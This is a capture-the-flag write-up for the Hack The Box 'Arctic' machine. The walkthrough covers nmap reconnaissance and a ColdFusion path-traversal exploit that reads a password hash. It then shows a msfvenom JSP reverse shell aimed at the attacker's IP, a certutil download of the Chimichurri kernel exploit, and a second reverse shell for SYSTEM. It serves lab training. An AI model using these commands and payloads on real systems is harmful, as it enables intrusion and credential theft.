Arctic - Writeup
Arctic

Reconnaissance
IP: 10.10.10.11
NMAP
nmap -T4 -p- -A 10.10.10.11
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-03-09 10:39 EDT
Nmap scan report for 10.10.10.11
Host is up (0.031s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|7|2008|8.1|Vista (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows 7 or Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 (89%), Microsoft Windows Server 2008 R2 or Windows 8.1 (89%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (89%), Microsoft Windows 7 (89%), Microsoft Windows 7 Professional or Windows 8 (89%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
TRACEROUTE (using port 135/tcp)
HOP RTT ADDRESS
1 31.16 ms 10.10.14.1
2 31.18 ms 10.10.10.11
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 260.10 seconds
Nmap scan shows 3 open ports: 135, 49154 rpc and 8500 unknown. Let’s check if it is related to http - http://10.10.10.11:8500
Website
Site

Searching google for CFIDE i found that this is Adobe ColdFusion
After researching, I find that this version of ColdFusion is vulnerable to an arbitrary file upload vulnerability. https://www.exploit-db.com/exploits/14641
python2 14641.py 10.10.10.11 8500 ../../../../../../../lib/password.properties
#Wed Mar 22 20:53:51 EET 2017
rdspassword=0IA/F[[E>[$_6& \\Q>[K\=XP \n

password=2F635F6D20E3FDE0C53075A84B68FB07DCEC9B03
encrypted=true
I use the Python script from Exploit-DB to exploit this vulnerability and upload a file that allows us to retrieve the password.properties file, which contains sensitive credentials.
Gaining Access
I found great guide to get a reverse shell: https://forum.hackthebox.com/t/python-coldfusion-8-0-1-arbitrary-file-upload/108 I copy this file to my machine as cold.py and generate a JSP shell using msfvenom: https://www.revshells.com/
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.17 LPORT=1337 -f raw -o shell.jsp

python2 cold.py 10.10.10.11 8500 shell.jsp
Next, I used the cold.py script to upload the JSP shell to the target machine via the vulnerable ColdFusion service:
start nc on your maching
nc -nvlp 1337
and execute reverse shell
http://10.10.10.11:8500/userfiles/file/exploit.jsp

We have shell, let’s grab first flag:
c:\Users\tolis\Desktop>type user.txt
Privilege Escalation
To start enumeration with windows-exploit-suggeste we need to copy the output of:
systeminfo
And paste in windows-exploit-suggester folder.
python2 windows-exploit-suggester.py -d 2025-03-08-mssb.xls -i sysinfo.txt
I found that machine is vulnerable to kernel exploit ms10-059 chimichurri. https://github.com/egre55/windows-kernel-exploits/blob/master/MS10-059%3A%20Chimichurri/Compiled/Chimichurri.exe Get this compiled chimichurri.exe on your machine and host it via python server
python3 -m http.server 81
Download it on target machine
c:\Windows\Temp>certutil -urlcache -f http://10.10.14.17:81/Chimichurri.exe chimi.exe
And run (add your IP and port)
.\chimi.exe 10.10.14.17 443
set nc
nc -nvlp 443
we have system privilege, grab your flag.
c:\Users\Administrator\Desktop>type root.txt